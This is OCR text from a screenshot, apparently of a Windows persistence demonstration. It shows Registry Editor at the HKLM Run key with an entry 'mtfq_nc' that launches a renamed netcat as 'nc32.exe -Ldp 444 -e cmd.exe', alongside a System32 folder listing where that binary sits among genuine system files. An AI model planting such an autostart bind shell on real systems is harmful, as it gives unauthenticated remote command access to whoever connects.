 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
MMDev
MSSHA
NetCach
OEMInfo
OOBE
Optimal
Parenta
Persona
PhotoPr
PnPSysp
Policies
Preview
Propert
Reliabili
Rename
Run
RunOnc
Setup
SharedD
Shell Ex
ShellCo
ShellSer
Sidebar
SideByS
SMDEn
SMI
Structur
Syncmg
SysPrep
Telepho
ThemeM
Themes
Uninstal
URL
名称 类型 数据
(默认) REG_SZ (数值未设置)
mtfq_nc REG_SZ C:\windows\system32\nc32.exe -Ldp 444 -e c...
VMware User P... REG_SZ "C:\Program Files\VMware\VMware Tools\vmt...
VMware VM3D... REG_SZ "C:\Windows\system32\vm3dservice.exe" -u
编辑字符串
数值名称(N):
mtfq_nc
数值数据(V):
C:\windows\system32\nc32.exe -Ldp 444 -e cmd.exe
确定 取消
计算机 本地磁盘 (C:) Windows System32
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
nc32 2020/7/1 23:59 应用程序 38 KB
NcdProp.dll 2009/7/14 9:41 应用程序扩展 24 KB
nci.dll 2010/11/21 11:23 应用程序扩展 88 KB
ncobjapi.dll 2009/7/14 9:41 应用程序扩展 68 KB
ncpa.cpl 2009/7/14 9:38 控制面板项 99 KB
ncrypt.dll 2009/7/14 9:41 应用程序扩展 300 KB
ncryptui.dll 2010/11/21 11:24 应用程序扩展 65 KB
ncsi.dll 2010/11/21 11:23 应用程序扩展 206 KB
ndadmin 2009/7/14 9:39 应用程序 73 KB
nddeapi.dll 2009/7/14 9:41 应用程序扩展 11 KB
ndfapi.dll 2009/7/14 9:41 应用程序扩展 233 KB
ndfetw.dll 2009/7/14 9:41 应用程序扩展 33 KB
NdfEventView 2009/6/11 4:35 XML 文档 1 KB
ndfhcdiscovery.dll 2009/7/14 9:41 应用程序扩展 125 KB
nc32 修改日期: 2020/7/1 23:59 创建日期: 2020/7/1 23:59
应用程序 大小: 37.7 KB
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
CH